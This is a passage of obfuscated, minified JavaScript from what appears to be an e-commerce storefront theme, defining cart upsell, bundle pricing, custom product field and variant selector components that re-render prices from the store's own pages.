_0x1fe02a=a0_0x48952f,_0x9b550c=this[_0x1fe02a(1011)][_0x1fe02a(503)](_0x1fe02a(552)+this[_0x1fe02a(583)].handle);!_0x9b550c||!this[_0x1fe02a(905)]||(this.toggleBtn&&this[_0x1fe02a(432)][_0x1fe02a(460)](_0x1fe02a(696),""),this[_0x1fe02a(826)][_0x1fe02a(808)](_0x1a5f64=>{const _0x3cc130=_0x1fe02a;_0x1a5f64[_0x3cc130(460)](_0x3cc130(696),"")}),this.cartItems[_0x1fe02a(743)](_0x9b550c[_0x1fe02a(583)][_0x1fe02a(665)],0))}[a0_0x48952f(1014)](_0x918a11){const _0x2a3b9f=a0_0x48952f;this.dataset.id=_0x918a11,this[_0x2a3b9f(853)][_0x2a3b9f(879)]=_0x918a11,this[_0x2a3b9f(583)][_0x2a3b9f(299)]===_0x2a3b9f(418)&&(this.selectTimeout&&clearTimeout(this[_0x2a3b9f(302)]),this[_0x2a3b9f(352)](),this.selectTimeout=setTimeout(()=>{this[_0x2a3b9f(420)]()},1e3))}[a0_0x48952f(329)](){const _0x12b861=a0_0x48952f,_0x151024=this[_0x12b861(1011)][_0x12b861(503)](_0x12b861(552)+this[_0x12b861(583)][_0x12b861(944)]);let _0x571af6=!1;return(_0x151024&&this[_0x12b861(583)][_0x12b861(299)]===_0x12b861(266)||!_0x151024&&this[_0x12b861(583)][_0x12b861(299)]===_0x12b861(418))&&(_0x571af6=!0),_0x571af6}}customElements[a0_0x48952f(599)](a0_0x48952f(649),CartDrawerUpsell);function displayPrices(_0x2b81f5,_0x2e1971,_0x5bb212,_0x18c5ae,_0x316d3b){const _0x32bd8d=a0_0x48952f;if(_0x316d3b){if(_0x2b81f5&&_0x5bb212){var _0x16cb83=formatMoney(_0x2b81f5,_0x316d3b);_0x5bb212[_0x32bd8d(688)]=_0x16cb83}if(_0x2e1971&&_0x18c5ae){var _0x122221=formatMoney(_0x2e1971,_0x316d3b);_0x18c5ae[_0x32bd8d(688)]=_0x122221,_0x2e1971>_0x2b81f5?_0x18c5ae[_0x32bd8d(947)].remove(_0x32bd8d(464)):_0x18c5ae[_0x32bd8d(947)][_0x32bd8d(606)]("hidden")}}}function initTrapFocus(){const _0x24a5bc=a0_0x48952f;return isIe=!1,!(document.querySelector(_0x24a5bc(734))&&document.querySelector(_0x24a5bc(734))[_0x24a5bc(583)].type===null)}function formatMoney(_0x2abbd6,_0x46762f,_0x2e4856=!1){const _0x252d8b=a0_0x48952f;typeof _0x2abbd6=="string"&&(_0x2abbd6=_0x2abbd6[_0x252d8b(612)](".",""));var _0x17682c="",_0x47c449=/\{\{\s*(\w+)\s*\}\}/,_0x35e0db=_0x46762f;function _0x483caa(_0x5304ea,_0x41c019){return typeof _0x5304ea>"u"?_0x41c019:_0x5304ea}function _0x30568b(_0x3bf5a3,_0x190c9d,_0x23193a,_0x1baf4c){const _0x259133=_0x252d8b;if(_0x190c9d=_0x483caa(_0x190c9d,2),_0x23193a=_0x483caa(_0x23193a,","),_0x1baf4c=_0x483caa(_0x1baf4c,"."),isNaN(_0x3bf5a3)||_0x3bf5a3==null)return 0;_0x3bf5a3=(_0x3bf5a3/100)[_0x259133(217)](_0x190c9d);var _0x27f7fe=_0x3bf5a3[_0x259133(804)]("."),_0x501ab0=_0x27f7fe[0][_0x259133(612)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x23193a),_0xb0ec4d=_0x27f7fe[1]?_0x1baf4c+_0x27f7fe[1]:"";return _0x2e4856&&_0xb0ec4d===_0x1baf4c+"00"&&(_0xb0ec4d=""),_0x501ab0+_0xb0ec4d}switch(_0x35e0db[_0x252d8b(961)](_0x47c449)[1]){case _0x252d8b(336):_0x17682c=_0x30568b(_0x2abbd6,2);break;case _0x252d8b(543):_0x17682c=_0x30568b(_0x2abbd6,0);break;case _0x252d8b(521):_0x17682c=_0x30568b(_0x2abbd6,2,".",",");break;case _0x252d8b(253):_0x17682c=_0x30568b(_0x2abbd6,0,".",",");break}return _0x35e0db[_0x252d8b(612)](_0x47c449,_0x17682c)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x48952f(599)]("cart-drawer-gift",CartDrawerGift);function initToggleUpsells(){const _0x22e7fd=a0_0x48952f,_0x32d5fd=document[_0x22e7fd(503)](_0x22e7fd(829));_0x32d5fd&&_0x32d5fd.querySelectorAll(_0x22e7fd(767)).forEach(_0x9db196=>{const _0xadd69c=_0x22e7fd;_0x9db196[_0xadd69c(620)]&&_0x9db196[_0xadd69c(620)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x10f438=a0_0x48952f;super(),this[_0x10f438(364)]=this.querySelectorAll(_0x10f438(516)),this[_0x10f438(604)]=this.dataset[_0x10f438(604)]==="true",this.updatePrices&&(this[_0x10f438(308)]=this.querySelector(_0x10f438(515)),this[_0x10f438(752)]=this[_0x10f438(503)](_0x10f438(891)),this[_0x10f438(858)]=parseFloat(this[_0x10f438(583)].percentageLeft),this[_0x10f438(407)]=parseFloat(this[_0x10f438(583)][_0x10f438(407)]),this[_0x10f438(517)]=this[_0x10f438(583)].moneyFormat)}[a0_0x48952f(321)](){const _0xc196b8=a0_0x48952f;if(this.updatePrices){var _0x45e048=0,_0x46861d=0;for(let _0x42bc38=0;_0x42bc38<this[_0xc196b8(364)][_0xc196b8(260)];_0x42bc38++)_0x45e048+=parseInt(this.offerItems[_0x42bc38][_0xc196b8(282)]),_0x46861d+=parseInt(this.offerItems[_0x42bc38].comparePrice);_0x45e048=_0x45e048*this[_0xc196b8(858)]-this[_0xc196b8(407)],displayPrices(_0x45e048,_0x46861d,this[_0xc196b8(308)],this[_0xc196b8(752)],this[_0xc196b8(517)])}}}customElements.define(a0_0x48952f(715),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x5c2bf0=a0_0x48952f;super(),this[_0x5c2bf0(618)]=this[_0x5c2bf0(583)][_0x5c2bf0(754)],this.input=this[_0x5c2bf0(503)](_0x5c2bf0(293)),this[_0x5c2bf0(811)]=this[_0x5c2bf0(422)](_0x5c2bf0(529)),this.select=this.querySelector(_0x5c2bf0(881)),this[_0x5c2bf0(785)]=document.getElementById(_0x5c2bf0(252)+this[_0x5c2bf0(583)][_0x5c2bf0(600)]),this.prevValue=this[_0x5c2bf0(583)][_0x5c2bf0(843)],this[_0x5c2bf0(997)]=this[_0x5c2bf0(583)][_0x5c2bf0(398)]===_0x5c2bf0(418),this[_0x5c2bf0(261)]=!0,(this.dataset[_0x5c2bf0(491)]===_0x5c2bf0(917)||this[_0x5c2bf0(583)][_0x5c2bf0(491)]===_0x5c2bf0(674))&&(this[_0x5c2bf0(261)]=!1),this[_0x5c2bf0(360)](),this[_0x5c2bf0(997)]&&this.isText&&(this.isValid=!0,this[_0x5c2bf0(699)]=document.querySelectorAll(_0x5c2bf0(222)),this[_0x5c2bf0(941)]=this[_0x5c2bf0(785)][_0x5c2bf0(503)](_0x5c2bf0(671)+this[_0x5c2bf0(583)][_0x5c2bf0(600)]),this[_0x5c2bf0(966)]=this[_0x5c2bf0(941)][_0x5c2bf0(503)](".main-atc__label"),this[_0x5c2bf0(695)]=this[_0x5c2bf0(941)][_0x5c2bf0(503)](_0x5c2bf0(1006)),this[_0x5c2bf0(399)]=this[_0x5c2bf0(583)].atcErrorMsg,this[_0x5c2bf0(941)][_0x5c2bf0(583)][_0x5c2bf0(525)]=parseInt(this[_0x5c2bf0(941)][_0x5c2bf0(583)].requiredFields)+1,this.mainAtcBtnError[_0x5c2bf0(688)]=this[_0x5c2bf0(399)],this[_0x5c2bf0(239)]=this[_0x5c2bf0(583)][_0x5c2bf0(239)]===_0x5c2bf0(418),this[_0x5c2bf0(885)]=document[_0x5c2bf0(503)](_0x5c2bf0(441)+this[_0x5c2bf0(583)][_0x5c2bf0(600)]),this[_0x5c2bf0(239)]&&this.stickyAtcButton&&(this[_0x5c2bf0(390)]=this[_0x5c2bf0(885)][_0x5c2bf0(503)](_0x5c2bf0(860)),this[_0x5c2bf0(756)]=this.stickyAtcButton[_0x5c2bf0(503)](_0x5c2bf0(305)),this[_0x5c2bf0(756)][_0x5c2bf0(688)]=this[_0x5c2bf0(399)]),this[_0x5c2bf0(512)](this[_0x5c2bf0(595)],null)),this[_0x5c2bf0(573)]&&this[_0x5c2bf0(573)].addEventListener("input",this[_0x5c2bf0(676)][_0x5c2bf0(514)](this)),this[_0x5c2bf0(811)][_0x5c2bf0(808)](_0x80850b=>{const _0x164779=_0x5c2bf0;_0x80850b[_0x164779(333)]("input",this.handleChange[_0x164779(514)](this))}),this[_0x5c2bf0(917)]&&this.select[_0x5c2bf0(333)](_0x5c2bf0(480),this[_0x5c2bf0(676)].bind(this))}handleChange(_0x1c8e6a){const _0x5b2ac5=a0_0x48952f,_0x268440=_0x1c8e6a[_0x5b2ac5(278)][_0x5b2ac5(879)][_0x5b2ac5(388)]();if(_0x1c8e6a.target[_0x5b2ac5(613)]())this[_0x5b2ac5(595)]=_0x268440;else{_0x1c8e6a[_0x5b2ac5(278)][_0x5b2ac5(879)]=this.prevValue;return}this[_0x5b2ac5(749)][_0x5b2ac5(879)]=_0x268440,this[_0x5b2ac5(997)]&&this.isText&&this[_0x5b2ac5(512)](_0x268440,_0x1c8e6a[_0x5b2ac5(278)])}[a0_0x48952f(512)](_0x362864,_0x4e965f){const _0x5711d2=a0_0x48952f,_0x21f099=_0x362864.length>0;if(_0x21f099===this.isValid)return;this[_0x5711d2(771)]=_0x21f099,_0x4e965f&&(this[_0x5711d2(771)]?(_0x4e965f.classList.remove(_0x5711d2(870)),this[_0x5711d2(941)][_0x5711d2(583)][_0x5711d2(792)]=parseInt(this.mainAtcButton.dataset[_0x5711d2(792)])+1):(_0x4e965f[_0x5711d2(947)][_0x5711d2(606)](_0x5711d2(870)),this[_0x5711d2(941)].dataset[_0x5711d2(792)]=parseInt(this[_0x5711d2(941)].dataset[_0x5711d2(792)])-1));const _0x1ff1ac=this[_0x5711d2(941)].dataset[_0x5711d2(792)]===this[_0x5711d2(941)].dataset[_0x5711d2(525)],_0x1723ce=this[_0x5711d2(941)][_0x5711d2(583)][_0x5711d2(346)]===_0x5711d2(418);this[_0x5711d2(699)][_0x5711d2(808)](_0x5a5ac1=>{const _0x4ea385=_0x5711d2;_0x1ff1ac&&!_0x1723ce?_0x5a5ac1[_0x4ea385(794)](_0x4ea385(696)):_0x5a5ac1.setAttribute(_0x4ea385(696),"")}),this.atcErrorMsg[_0x5711d2(260)]!==0&&(_0x1ff1ac?(this[_0x5711d2(966)][_0x5711d2(710)].display="",this[_0x5711d2(695)].style[_0x5711d2(864)]=_0x5711d2(1025),this[_0x5711d2(239)]&&this[_0x5711d2(885)]&&(this.stickyAtcBtnLabel[_0x5711d2(710)][_0x5711d2(864)]="",this[_0x5711d2(756)][_0x5711d2(710)][_0x5711d2(864)]=_0x5711d2(1025))):(this.mainAtcBtnLabel.style[_0x5711d2(864)]="none",this[_0x5711d2(695)][_0x5711d2(710)][_0x5711d2(864)]="",this[_0x5711d2(239)]&&this.stickyAtcButton&&(this[_0x5711d2(390)][_0x5711d2(710)][_0x5711d2(864)]=_0x5711d2(1025),this[_0x5711d2(756)][_0x5711d2(710)][_0x5711d2(864)]="")))}createInputs(){const _0x4cee2e=a0_0x48952f;this.productFormInput=document[_0x4cee2e(216)](_0x4cee2e(573)),this.productFormInput[_0x4cee2e(460)](_0x4cee2e(491),"hidden"),this[_0x4cee2e(749)][_0x4cee2e(460)](_0x4cee2e(754),_0x4cee2e(617)+this.fieldName+"]"),this[_0x4cee2e(749)][_0x4cee2e(879)]=this[_0x4cee2e(583)][_0x4cee2e(843)],this[_0x4cee2e(785)][_0x4cee2e(484)](this[_0x4cee2e(749)])}}customElements.define("custom-product-field",CustomProductField);function playMedia(){const _0x26eeab=a0_0x48952f;serial||(serial=currentScript.dataset[_0x26eeab(1018)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x4a2628=a0_0x48952f;super(),this[_0x4a2628(486)]=_0x4a2628(421),this[_0x4a2628(373)]=document[_0x4a2628(892)](""+this[_0x4a2628(486)]+this[_0x4a2628(583)][_0x4a2628(600)]),this[_0x4a2628(681)]=!1,this[_0x4a2628(911)]=document[_0x4a2628(892)]("quantity-breaks-"+this[_0x4a2628(583)][_0x4a2628(600)]),this.hasQuantityBreaksPicker=this.dataset[_0x4a2628(262)]===_0x4a2628(418),this[_0x4a2628(916)]=this.dataset[_0x4a2628(530)]!=_0x4a2628(418),this.hasQuantityBreaksPicker&&(this[_0x4a2628(551)]=this[_0x4a2628(583)][_0x4a2628(551)],this.quantityBreaksPickerDisplayedImages=this[_0x4a2628(583)][_0x4a2628(882)]),this.addEventListener(_0x4a2628(480),this[_0x4a2628(855)])}[a0_0x48952f(855)](){const _0x3ef324=a0_0x48952f;this[_0x3ef324(211)](),this[_0x3ef324(757)](),this.toggleAddButton(!0,"",!1),this[_0x3ef324(291)](),this[_0x3ef324(862)](),this[_0x3ef324(531)](),this.currentVariant?(this[_0x3ef324(297)](),this[_0x3ef324(750)](),this[_0x3ef324(935)](),this[_0x3ef324(831)](),this.updateShareUrl()):(this[_0x3ef324(403)](!0,"",!0),this[_0x3ef324(504)]())}updateOptions(){const _0x37d826=a0_0x48952f,_0x3bc7da=[];this[_0x37d826(422)](_0x37d826(914)).forEach(_0x378445=>{const _0x501c6a=_0x37d826;let _0x5bcbba;const _0x1c0e26=_0x378445[_0x501c6a(503)](_0x501c6a(581))[_0x501c6a(583)].type;_0x1c0e26==_0x501c6a(787)||_0x1c0e26==_0x501c6a(818)?_0x5bcbba=_0x378445[_0x501c6a(503)](_0x501c6a(917)).value:_0x5bcbba=_0x378445[_0x501c6a(503)]('input[type="radio"]:checked').value,_0x3bc7da[_0x501c6a(536)](_0x5bcbba)}),this[_0x37d826(762)]=_0x3bc7da}[a0_0x48952f(757)](){const _0x3baa5f=a0_0x48952f;this[_0x3baa5f(773)]=this[_0x3baa5f(717)]().find(_0x4a27fc=>{const _0x213fad=_0x3baa5f;return!_0x4a27fc.options[_0x213fad(392)]((_0x2f2bac,_0x416140)=>this[_0x213fad(762)][_0x416140]===_0x2f2bac)[_0x213fad(340)](!1)})}[a0_0x48952f(297)](){const _0x473b83=a0_0x48952f;if(!this[_0x473b83(773)]||!this[_0x473b83(773)][_0x473b83(314)])return;document[_0x473b83(422)](_0x473b83(955)+this[_0x473b83(583)][_0x473b83(600)]+'"]')[_0x473b83(808)](_0xba3d10=>_0xba3d10.setActiveMedia(this[_0x473b83(583)][_0x473b83(600)]+"-"+this[_0x473b83(773)][_0x473b83(314)].id,this[_0x473b83(916)]));const _0x4f3d22=document.querySelector("#ProductModal-"+this.dataset[_0x473b83(600)]+_0x473b83(443));if(!_0x4f3d22)return;const _0x4b3173=_0x4f3d22[_0x473b83(503)](_0x473b83(224)+this[_0x473b83(773)][_0x473b83(314)].id+'"]');_0x4f3d22[_0x473b83(379)](_0x4b3173)}[a0_0x48952f(750)](){const _0x2886b4=a0_0x48952f;!this[_0x2886b4(773)]||this[_0x2886b4(583)][_0x2886b4(784)]===_0x2886b4(266)||window.history[_0x2886b4(410)]({},"",this[_0x2886b4(583)][_0x2886b4(377)]+_0x2886b4(938)+this[_0x2886b4(773)].id)}[a0_0x48952f(670)](){const _0x169cc2=a0_0x48952f,_0x21cb0d=document[_0x169cc2(892)](_0x169cc2(655)+this[_0x169cc2(583)].section);!_0x21cb0d||!_0x21cb0d[_0x169cc2(784)]||_0x21cb0d[_0x169cc2(784)](""+window.shopUrl+this[_0x169cc2(583)][_0x169cc2(377)]+_0x169cc2(938)+this[_0x169cc2(773)].id)}[a0_0x48952f(935)](){const _0x255aa7=a0_0x48952f;document.querySelectorAll(_0x255aa7(959)+this.dataset[_0x255aa7(600)]+_0x255aa7(1004)+this.dataset.section).forEach(_0x2ba9b6=>{const _0x453f75=_0x255aa7,_0x2cb568=_0x2ba9b6[_0x453f75(503)]('input[name="id"]');_0x2cb568[_0x453f75(879)]=this[_0x453f75(773)].id,_0x2cb568[_0x453f75(783)](new Event("change",{bubbles:!0}))})}[a0_0x48952f(531)](){const _0x4db141=a0_0x48952f,_0x430d04=this[_0x4db141(429)][_0x4db141(978)](_0x2add61=>this[_0x4db141(503)](_0x4db141(298))[_0x4db141(879)]===_0x2add61[_0x4db141(474)]),_0x4fcdc5=this.isSecondary?[...this.secondarySelect.querySelectorAll(_0x4db141(914))]:[...this[_0x4db141(422)](_0x4db141(914))];_0x4fcdc5[_0x4db141(808)]((_0x27ce6b,_0x2f7111)=>{const _0x5d91ad=_0x4db141;if(_0x2f7111===0)return;const _0x52d5e5=[..._0x27ce6b[_0x5d91ad(422)](_0x5d91ad(776))],_0x24dd9b=_0x4fcdc5[_0x2f7111-1].querySelector(_0x5d91ad(298))[_0x5d91ad(879)],_0x4a6654=_0x430d04[_0x5d91ad(978)](_0x4f6bf0=>_0x4f6bf0[_0x5d91ad(236)]&&_0x4f6bf0[_0x5d91ad(417)+_0x2f7111]===_0x24dd9b).map(_0x445c8a=>_0x445c8a[_0x5d91ad(417)+(_0x2f7111+1)]);this.setInputAvailability(_0x52d5e5,_0x4a6654)})}setInputAvailability(_0x475520,_0xe4901b){const _0x1063d5=a0_0x48952f;_0x475520[_0x1063d5(808)](_0x3dbd98=>{const _0x60b8d0=_0x1063d5;_0x3dbd98[_0x60b8d0(626)]===_0x60b8d0(417)?_0xe4901b[_0x60b8d0(340)](_0x3dbd98.getAttribute(_0x60b8d0(879)))?_0x3dbd98.innerText=_0x3dbd98[_0x60b8d0(971)](_0x60b8d0(879)):_0x3dbd98[_0x60b8d0(730)]=window[_0x60b8d0(322)][_0x60b8d0(689)][_0x60b8d0(612)](_0x60b8d0(350),_0x3dbd98[_0x60b8d0(971)](_0x60b8d0(879))):_0xe4901b[_0x60b8d0(340)](_0x3dbd98[_0x60b8d0(971)]("value"))?_0x3dbd98.classList[_0x60b8d0(359)]("disabled"):_0x3dbd98.classList[_0x60b8d0(606)](_0x60b8d0(696))})}[a0_0x48952f(291)](){const _0x45c8cc=a0_0x48952f,_0x518fbc=document[_0x45c8cc(503)](_0x45c8cc(632));_0x518fbc&&(this[_0x45c8cc(773)]&&this.currentVariant[_0x45c8cc(236)]?_0x518fbc[_0x45c8cc(827)](this[_0x45c8cc(773)].id):(_0x518fbc[_0x45c8cc(794)](_0x45c8cc(236)),_0x518fbc[_0x45c8cc(688)]=""))}[a0_0x48952f(862)](){const _0x1eaab5=a0_0x48952f,_0xf3cdf=this[_0x1eaab5(370)](_0x1eaab5(600));if(!_0xf3cdf)return;const _0x41fb36=_0xf3cdf[_0x1eaab5(503)]("product-form");_0x41fb36&&_0x41fb36[_0x1eaab5(918)]()}renderProductInfo(){const _0x3d838f=a0_0x48952f,_0x1acc0e=this[_0x3d838f(773)].id,_0x159f6e=this.dataset.originalSection?this.dataset.originalSection:this[_0x3d838f(583)].section;fetch(this[_0x3d838f(583)][_0x3d838f(377)]+_0x3d838f(938)+_0x1acc0e+_0x3d838f(231)+(this[_0x3d838f(583)][_0x3d838f(438)]?this[_0x3d838f(583)][_0x3d838f(438)]:this.dataset[_0x3d838f(600)])).then(_0x3cdb0b=>_0x3cdb0b[_0x3d838f(611)]())[_0x3d838f(374)](_0x521bd2=>{const _0x35f7fc=_0x3d838f;if(this[_0x35f7fc(773)].id!==_0x1acc0e)return;const _0x1d913c=new DOMParser().parseFromString(_0x521bd2,_0x35f7fc(964)),_0x1cb882=document[_0x35f7fc(892)]("price-"+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x486c82=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(444)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x3e90d8=document[_0x35f7fc(892)](_0x35f7fc(716)+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x28186f=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(716)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)][_0x35f7fc(600)])),_0x507e7e=document.getElementById("sticky-atc-price-"+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x5f494d=_0x1d913c[_0x35f7fc(892)]("sticky-atc-price-"+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)][_0x35f7fc(600)])),_0x366227=document[_0x35f7fc(892)](_0x35f7fc(630)+this[_0x35f7fc(583)].section),_0x3804f6=_0x1d913c.getElementById(_0x35f7fc(630)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this.dataset[_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x549ae0=document.getElementById("main-atc-price-"+this.dataset[_0x35f7fc(600)]),_0x574ea6=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(945)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)].originalSection:this.dataset.section)),_0xf8c526=document[_0x35f7fc(422)](_0x35f7fc(727)+this[_0x35f7fc(583)][_0x35f7fc(600)]+'"]'),_0x5e9b7a=_0x1d913c[_0x35f7fc(422)](_0x35f7fc(727)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)].section)+'"]'),_0x1721d5=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(970)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)].section)),_0x234f48=document.getElementById(_0x35f7fc(970)+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x2597d6=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(1023)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)].section)),_0x3a07ed=document[_0x35f7fc(892)](_0x35f7fc(1023)+this[_0x35f7fc(583)][_0x35f7fc(600)]);if(_0x1cb882&&_0x486c82&&(_0x1cb882[_0x35f7fc(688)]=_0x486c82.innerHTML),_0x3e90d8&&_0x28186f&&(_0x3e90d8[_0x35f7fc(688)]=_0x28186f[_0x35f7fc(688)]),_0x507e7e&&_0x5f494d&&(_0x507e7e[_0x35f7fc(688)]=_0x5f494d[_0x35f7fc(688)]),_0x366227&&_0x3804f6&&(_0x366227[_0x35f7fc(559)]=_0x3804f6[_0x35f7fc(559)]),_0x574ea6&&_0x549ae0&&(_0x549ae0.innerHTML=_0x574ea6[_0x35f7fc(688)]),_0xf8c526&&_0x5e9b7a)for(var _0x51b574=0;_0x51b574<_0xf8c526.length;_0x51b574++)_0xf8c526[_0x51b574][_0x35f7fc(688)]=_0x5e9b7a[_0x51b574][_0x35f7fc(688)];if(_0x2597d6&&_0x3a07ed&&(_0x3a07ed[_0x35f7fc(688)]=_0x2597d6[_0x35f7fc(688)]),_0x1721d5&&_0x234f48&&(_0x234f48[_0x35f7fc(688)]=_0x1721d5.innerHTML,_0x234f48[_0x35f7fc(947)].toggle(_0x35f7fc(988),_0x1721d5[_0x35f7fc(947)][_0x35f7fc(956)](_0x35f7fc(988)))),this[_0x35f7fc(911)]){const _0x45a4da=_0x1d913c.getElementById(_0x35f7fc(877)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x37eca3=this.QuantityBreaks[_0x35f7fc(422)](_0x35f7fc(342)),_0x522d21=_0x45a4da[_0x35f7fc(422)](_0x35f7fc(342));for(let _0x350c4a=0;_0x350c4a<_0x37eca3[_0x35f7fc(260)];_0x350c4a++)_0x37eca3[_0x350c4a][_0x35f7fc(688)]=_0x522d21[_0x350c4a][_0x35f7fc(688)];if(this[_0x35f7fc(911)][_0x35f7fc(705)]){this[_0x35f7fc(911)][_0x35f7fc(840)][_0x35f7fc(808)](_0x114b6f=>{const _0x1ad95d=_0x35f7fc;_0x114b6f[_0x1ad95d(583)][_0x1ad95d(602)]=this[_0x1ad95d(773)].id});const _0x122920=this[_0x35f7fc(911)][_0x35f7fc(422)](_0x35f7fc(1026)),_0x1ab18f=_0x45a4da[_0x35f7fc(422)](".quantity-break__variant-select");for(let _0x85b959=0;_0x85b959<_0x122920[_0x35f7fc(260)];_0x85b959++)_0x122920[_0x85b959][_0x35f7fc(688)]=_0x1ab18f[_0x85b959][_0x35f7fc(688)];this.QuantityBreaks.initVariants()}}if(this[_0x35f7fc(262)]){const _0x120eed=_0x1d913c.getElementById(_0x35f7fc(769)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x1e7c0=this.querySelectorAll(_0x35f7fc(342)),_0x39eb3f=_0x120eed[_0x35f7fc(422)](_0x35f7fc(342));for(let _0x40064a=0;_0x40064a<_0x1e7c0[_0x35f7fc(260)];_0x40064a++)_0x1e7c0[_0x40064a][_0x35f7fc(688)]=_0x39eb3f[_0x40064a][_0x35f7fc(688)];if(this.quantityBreaksPickerStyle===_0x35f7fc(686)&&this[_0x35f7fc(882)]===_0x35f7fc(423)){const _0x45df57=this[_0x35f7fc(422)](_0x35f7fc(782)),_0x2ced98=_0x120eed[_0x35f7fc(422)](_0x35f7fc(782));for(let _0x4362c3=0;_0x4362c3<_0x45df57[_0x35f7fc(260)];_0x4362c3++)_0x45df57[_0x4362c3][_0x35f7fc(559)]=_0x2ced98[_0x4362c3][_0x35f7fc(559)]}}if(this.secondarySelect){const _0x19ea7f=_0x1d913c[_0x35f7fc(892)](""+this[_0x35f7fc(486)]+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this.dataset.originalSection:this[_0x35f7fc(583)][_0x35f7fc(600)]));_0x19ea7f&&(this.secondarySelect[_0x35f7fc(688)]=_0x19ea7f[_0x35f7fc(688)])}const _0x13b5e0=document.getElementById("price-"+this[_0x35f7fc(583)][_0x35f7fc(600)]);_0x13b5e0&&_0x13b5e0.classList[_0x35f7fc(359)](_0x35f7fc(988)),_0x3a07ed&&_0x3a07ed[_0x35f7fc(947)][_0x35f7fc(950)]("visibility-hidden",_0x2597d6[_0x35f7fc(730)]==="");const _0x2e8072=_0x1d913c.getElementById(_0x35f7fc(263)+_0x159f6e);this.toggleAddButton(_0x2e8072?_0x2e8072[_0x35f7fc(273)](_0x35f7fc(696)):!0,window[_0x35f7fc(322)][_0x35f7fc(726)]),publish(PUB_SUB_EVENTS[_0x35f7fc(937)],{data:{sectionId:_0x159f6e,html:_0x1d913c,variant:this.currentVariant}})})}toggleAddButton(_0x37b76a=!0,_0x1b3485,_0x29761f=!0){const _0x4c643a=a0_0x48952f,_0x405906=document[_0x4c643a(892)]("product-form-"+this[_0x4c643a(583)][_0x4c643a(600)]);if(!_0x405906)return;const _0x397ac3=_0x405906[_0x4c643a(503)]('[name="add"]'),_0x4f0bae=_0x405906[_0x4c643a(503)](_0x4c643a(913));_0x397ac3&&(_0x37b76a?(_0x397ac3[_0x4c643a(460)]("disabled",_0x4c643a(696)),_0x397ac3[_0x4c643a(460)](_0x4c643a(500),_0x4c643a(418)),_0x1b3485&&(_0x4f0bae[_0x4c643a(535)]=_0x1b3485)):(_0x397ac3[_0x4c643a(460)]("data-unavailable",_0x4c643a(266)),_0x4f0bae[_0x4c643a(535)]=window.variantStrings[_0x4c643a(420)],_0x397ac3[_0x4c643a(583)][_0x4c643a(525)]===_0x397ac3[_0x4c643a(583)][_0x4c643a(792)]&&_0x397ac3.removeAttribute(_0x4c643a(696))))}setUnavailable(){const _0x3061c9=a0_0x48952f,_0x5005ac=document[_0x3061c9(892)](_0x3061c9(252)+this[_0x3061c9(583)][_0x3061c9(600)]),_0x51b9ae=_0x5005ac[_0x3061c9(503)](_0x3061c9(763)),_0xcfee04=_0x5005ac[_0x3061c9(503)](_0x3061c9(913)),_0x5be7cb=document.getElementById(_0x3061c9(444)+this[_0x3061c9(583)].section),_0x58b92b=document[_0x3061c9(892)]("Inventory-"+this[_0x3061c9(583)][_0x3061c9(600)]),_0x825800=document.getElementById(_0x3061c9(970)+this[_0x3061c9(583)].section);_0x51b9ae&&(_0xcfee04[_0x3061c9(535)]=window[_0x3061c9(322)][_0x3061c9(346)],_0x5be7cb&&_0x5be7cb[_0x3061c9(947)][_0x3061c9(606)](_0x3061c9(988)),_0x58b92b&&_0x58b92b.classList.add(_0x3061c9(988)),_0x825800&&_0x825800.classList[_0x3061c9(606)]("visibility-hidden"))}getVariantData(){const _0x10fbd1=a0_0x48952f;return this[_0x10fbd1(429)]=this[_0x10fbd1(429)]||JSON[_0x10fbd1(951)](this[_0x10fbd1(503)](_0x10fbd1(693))[_0x10fbd1(535)]),this[_0x10fbd1(429)]}}customElements[a0_0x48952f(599)](a0_0x48952f(541),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x50e284=a0_0x48952f;super(),this.secondarySelectSelector="variant-selects-",this[_0x50e284(373)]=document[_0x50e284(892)](""+this.secondarySelectSelector+this.dataset[_0x50e284(600)]),this[_0x50e284(681)]=!0}[a0_0x48952f(211)](){const _0x27b2ec=a0_0x48952f;this[_0x27b2ec(762)]=this[_0x27b2ec(503)](_0x27b2ec(917))[_0x27b2ec(879)][_0x27b2ec(804)](",")}}customElements.define(a0_0x48952f(887),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const 